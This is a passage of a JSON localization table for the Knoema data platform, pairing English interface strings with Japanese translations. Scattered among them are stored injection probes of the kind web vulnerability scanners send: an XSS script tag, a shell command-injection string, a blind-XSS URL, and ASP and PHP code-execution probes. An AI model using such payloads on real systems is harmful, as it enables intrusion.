fields.","Translation":"IDが間違っています。既存のフィールドのIDを使用しないでください。","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Data alert","Translation":"データアラート","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click (or press Esc) to cancel edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"company/organization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Pink","Translation":"ピンク","IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003eDeOq(9874)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Title","Translation":"タイトル","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"None","Translation":"なし","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small grid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"You cannot have more than 1 item in the display list for a dimension. System will take into account the first item only. Please, change your selection.","Translation":"ディメンションの表示]リストに1つより多い項目を持つことはできません。システムは最初の項目のみ考慮に入れます。選択を変更してください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Footnote","Translation":"脚注","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Dashboard is not available by URL provided","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Reset filters","Translation":"フィルタをリセット","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Italic","Translation":"斜体","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"View dataset as","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/apps.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Download selected data in one of the specified formats:","Translation":"選択されたデータを指定された形式のいずれかでダウンロードします：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Limits","Translation":"制限","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDashDot","Translation":"ロングダッシュドット","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify purpose.","Translation":"目的を指定してください","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Narrow vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/upload-info.htm","Text":"Back","Translation":"戻る","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Bars color","Translation":"バーの色","IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"Existing data will be overwritten.","Translation":"既存のデータは上書きされます。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Your dataset","Translation":"あなたのデータセット\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload title background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Pink","Translation":"ピンク","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from bookmarks","Translation":"ブックマークから貼り付ける","IsDisabled":false},{"Scope":"~/Js/Community/apps/atlas.js","Text":"Success","Translation":"成功","IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-editor.htm","Text":"Facts","Translation":"ファクト","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select a dataset to use ","Translation":"使用するデータセットを選択してください","IsDisabled":false},{"Scope":"~/Tmpl/search-parameters-panel.htm","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Source","Translation":"ソース","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend","Translation":"キャプション","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Add to catalog","Translation":"カタログに含める","IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"3rd Party","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"rows","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Your current selection does not contain any data. Please modify your selection to view ranking gadget.","Translation":"現在の選択には、データが含まれていません。選択を変更して、ランキングガジェットを表示してください。","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Save","Translation":"保存","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #\\u0027 \\u0026echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #|\\" \\u0026echo npvoyk$()\\\\ snqkgr\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Bubble size","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" line chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/popup.htm","Text":"Type {singleForm} name","Translation":"{singleForm}名をタイプ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to GadgetBin.","Translation":"ガジェットビンに追加。\\n","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Customize","Translation":"カスタマイズ","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Presentations","Translation":"プレゼンテーション","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Filter by","Translation":"絞り込み\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"We have found multiple visualizations matching your query. Please select one of them from the list below or adjust your query to be more specific.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Confirmation code is incorrect.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Added item is incorrect. Please use symbols: a-z, 0-9, -, _ and space.","Translation":"追加された項目が間違っています。記号を使用してください：a-z、0-9、-、_、スペース。","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Bookmark","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Row Stripes","Translation":"行ストライプ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Syntax highlighter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-verification-reject-reason.htm","Text":"* Please provide a reason","Translation":"* 理由を提供してください","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Select components","Translation":"コンポーネントを選択","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"With Professional subscription you will be able to:","Translation":"プロフェッショナルサブスクリプションでは、以下が可能です：","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Hide details","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Month","Translation":"先月","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Got it","Translation":"分かりました","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Footnote","Translation":"脚注","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Source","Translation":" ソース","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Pages","Translation":"ページ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select a date field in time dimension to use {gadgetType}","Translation":"{gadgetType}を使用するために、時間ディメンションでデータフィールドを選択してください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"November","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your phone number","Translation":"あなたの電話番号","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Primary","Translation":"主要","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Do not display legend","Translation":"凡例を表示しない","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"For \\"Top\\" field only numbers larger than 0 allowed! Selection changed to \\"All\\" default value.","Translation":"「トップ」フィールドには、0より大きい数字のみが可能です！　選択は「すべて」デフォルト値に変更されます。","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Pin dataset","Translation":"データセットをピンで留める","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Info","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Filter members","Translation":"フィルタメンバ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Contact Us","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"New Members","Translation":"新しいメンバー","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Demographics","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Your public geo playground is using data from datasets with restricted access and therefore could render incorrectly. Please check access level of the following datasets: {datasets}.","Translation":"公開されたGeo Playgroundは、アクセスが制限されているデータセットのデータを使用しているため、正しく表示されない可能性があります。次のデータセットのアクセスレベルをご確認ください: {datasets}","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Get watermark free outputs and live, animated visualizations with Professional account.","Translation":"プロフェッショナルアカウントをご使用になると、透かしのない出力とライブアニメーションの視覚化データをご利用いただけます。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Red","Translation":"赤","IsDisabled":false},{"Scope":"~/Tmpl/search-ts-one-different-dimension.htm","Text":"Ranking","Translation":"ランキング","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Available to Professional subscribers","Translation":"プロフェッショナル加入者様のみご利用いただけます","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Show details","Translation":"詳細を表示","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Select","Translation":"選択","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","Translation":"\\u003cp\\u003eアイコンをクリック\\u003cspan\\u003e\\u003c/span\\u003eすると、検索結果の視覚化データ\\u003c/p\\u003e\\u003cp\\u003e、データセットビューア、[あなたが構築したページ|href=/user/visualizations/personal|target=_blank]をブックマークできます\\u003c/p\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Swap section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Text.js","Text":"Text gadgets cannot be exported","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Aggregations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Description","Translation":"説明","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Clear Gadgets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Remove Bookmark","Translation":"ブックマークを削除","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Included in catalog","Translation":"カタログに含まれています","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Go Professional","Translation":"Professional に進む","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"DashDot","Translation":"ダッシュドット","IsDisabled":false},{"Scope":"~/Js/Forecasts/forecasts.js","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-view-wide.htm","Text":"Number of people pinned this page","Translation":"このページをピンで留めた人の数","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Source","Translation":"ソース","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Your upload is still running","Translation":"アップロードはまだ実行されています","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Status:","Translation":"ステータス：","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"[Contact us!|href=/about/contact|target=_blank]","Translation":"[お問い合わせください！|href=/about/contact|target=_blank]","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetList.js","Text":"datasetlists gadgets will be ignored","Translation":"データセットリストのガジェットは無視されます","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Download data","Translation":"データのダウンロード","IsDisabled":false},{"Scope":"~/Js/Nav/home-community-master.js","Text":"Primary topic","Translation":"主なトピック","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Include to catalog","Translation":"カタログに含める","IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"To enjoy unlimited access to follow content for updates subscribe to Knoema Professional.","Translation":"最新のコンテンツをフォローするための無制限のアクセスをお楽しみいただくには、Knoema Professionalにご加入ください。","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Background style","Translation":"背景スタイル","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Show only selected members","Translation":"選択したメンバーのみ表示","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"New","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Please provide an valid integer greater than 1 as moving average argument.","Translation":"移動平均の引数として、1より大きい有効な整数を入力してください。","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Pin page","Translation":"ページをピンで留める","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please select a valid dimension for the field.","Translation":"フィールドの有効なディメンションを選択してください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"All visualizations in this section will be deleted permanently.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Stacking Chart.","Translation":"積み重ね縦棒グラフ\\n","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-section-result.htm","Text":"Name :","Translation":"名前：","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Source:","Translation":"ソース：","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Sorry You cant download this dataset with more than 1000 time series because you have already downloaded another one.","Translation":"申し訳ありませんが、あなたはすでに別のものをダウンロードしているため、1000以上の時系列を有するこのデータセットをダウンロードすることができません。","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Remove banner","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Create group","Translation":"グループの作成","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn’t match our recognized list of media companies. Change your email or add company information below.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":"\\u003cp\\u003eアイコンをクリック\\u003cspan\\u003e\\u003c/span\\u003eすると、検索結果の視覚化データ\\u003c/p\\u003e\\u003cp\\u003e、データセットビューア、[あなたが構築したページ|href=/user/visualizations/personal|target=_blank]、または当社の専門家たちによる[データ洞察|href=/infographics|target=_blank]をブックマークできます。\\u003c/p\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"No access; password error or Admin choice","Translation":"アクセスなし;パスワードエラーまたは管理者様の選択","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Filter","Translation":"フィルタ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Need data without restrictions?","Translation":"制限のないデータが必要ですか？","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Blue","Translation":"[x]青","IsDisabled":true},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eExplore featured data insights\\u003c/strong\\u003e from Knoema","Translation":"Knoemaによる\\u003cstrong\\u003eおすすめのデータ洞察を探します\\u003c/strong\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 timeseries or download selected data to explore it.","Translation":"あなたが行った選択は、インタラクティブな視覚化データに対して巨大すぎます。100未満の時系列に選択範囲を減らすか、選択したデータをダウンロードして探求することができます。","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Statistics for timeseries count will be updated after upload. It may take a long time.","Translation":"時系列数の統計は、アップロード後に更新されます。長い時間がかかる場合があります。","IsDisabled":false},{"Scope":"~/Js/SemanticAtlas/data.js","Text":"Bookmark","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"With forecast","Translation":"予測で","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Map","Translation":"地図","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"response.write(9912309*9386261)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Markers.js","Text":"Marker is too big. It cannot be more than 64x64px.","Translation":"マーカーが大きすぎます。64x64ピクセルを超えることはできません。","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"by","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Export","Translation":"エクスポート","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Insert static images instead of live charts","Translation":"ライブチャートの代わりに静止画像を挿入","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding","Translation":"ジオコーディング","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-empty.htm","Text":"Use the quick access options or search bar above to begin exploring the world’s data with Knoema.","Translation":"上のクイックアクセスオプションまたは検索バーを使用し、Knoemaで世界のデータを探索し始めてください。","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Time:","Translation":"年：","IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"{0} overtime","Translation":"{0} 超過時間\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Pie Chart","Translation":"円グラフ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The page contains elements that cannot be exported.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change selection.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Sticky Tiles","Translation":"スティッキータイル","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Week","Translation":"先週","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Italic","Translation":"斜体","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Auto","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Absolute values","Translation":"絶対値","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Tourism","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Name","Translation":"名前","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"La base de datos solicitada no existe o usted no tiene permiso para acceder a ella..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":" Ranking gadget.","Translation":"ランキングガジェット\\n","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the dataset is not valid","Translation":"データセットが有効ではないため、類似したシリーズを取得することができません","IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Expand saved presets","Translation":"保存したプリセットを展開","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Value","Translation":"[x]値","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"90%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-presets.htm","Text":"Time period","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Top","Translation":"トップ","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Hint","Translation":"ヒント","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Remove Bookmark","Translation":"ブックマークを削除","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no items in the currently selected section. Please select another section to see more datasets.","Translation":"現在選択されているセクションには項目がありません。別のセクションを選択して複数のデータセットを参照してください。","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Add subtopic","Translation":"サブトピックの追加","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-fact-form.htm","Text":"Edit","Translation":"編集","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Bookmark","Translation":"ブックマーク","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change selection. Please change dataset selection.","Translation":"変更の選択を表示するメンバがありません。データセットの選択を変更してください。","IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"Processing","Translation":"処理中","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Element","Translation":"要素","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Set limits","Translation":"制限を設定","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Dashboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"treemaps will be ignored","Translation":"ツリーマップは無視されます","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Close","Translation":"閉じる","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"4th Quarter","Translation":"第4四半期","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This chart was built using advanced customization features. To customize the chart, favorite ({starIcon}) and add it to a new dashboard, or explore the original [source data|href={datasetUrl}|target=_blank].","Translation":"このチャートは高度なカスタマイズ機能を使用して作成されました。チャートをカスタマイズするには、（{starIcon}）をお気に入りにして新しいダッシュボードに追加するか、元の[ソースデータ|href={datasetUrl}|target=_blank]を調べます。","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"New Fields","Translation":"新しいフィールド","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Loading...","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Europe","Translation":"ヨーロッパ","IsDisabled":false},{"Scope":"~/js/knoema/knoema.presentation.js","Text":"Create","Translation":"作成","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Included in catalog","Translation":"カタログに含まれています","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Please add valid formula, some of the formula member don\\u0027t have value in it!","Translation":"有効な式を追加してください。式のメンバの一部は、その中に値がありません！","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/correlation-tabs.htm","Text":"Compare","Translation":"比較","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Last","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Cancel","Translation":"取り消す","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Delete","Translation":"削除","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Tags","Translation":"タグ","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Unknow Error.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Group:","Translation":"グループ：","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Add data","Translation":"データの追加\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Yes","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Focus area switched","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Private Sector","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Select All","Translation":"すべて選択","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please select country and region.","Translation":"国と地域を選択してください。","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Date Range:","Translation":"日付範囲:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Suspended","Translation":"一時停止","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please select data to download it.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Verified","Translation":"検証されました","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Bubble chart only supports 3 datasets corresponding to axis X, Y and R. Please delete at least one selected dataset to browse more datasets.","Translation":"バブルチャートは、軸X、Y、Rに対応する3つのデータセットのみをサポートします。より多くのデータセットを閲覧するには、少なくとも1つ選択されたデータセットを削除してください。","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Deadline","Translation":"締め切り","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Dash","Translation":"ダッシュ","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"Is topic 